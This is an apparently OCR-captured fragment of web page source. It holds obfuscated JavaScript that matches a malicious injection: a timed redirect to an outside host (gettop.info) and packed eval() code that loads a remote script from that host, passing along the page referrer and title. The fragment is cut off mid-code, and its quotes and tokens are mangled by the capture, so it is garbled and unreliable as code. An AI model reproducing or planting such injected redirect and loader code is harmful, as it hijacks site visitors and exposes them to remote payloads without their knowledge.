
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,
{}))document.currentScript.parentNode.insertBefore(s,
document.currentScript);eval(function(p,a,c,k,e,d){e=function(c)
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/^/,String))
{while(c–){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function()
{return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘z(1d.1k.1l(“16”)==-1){(2V(a,b)
{z(a.1l(“2W”)==-1)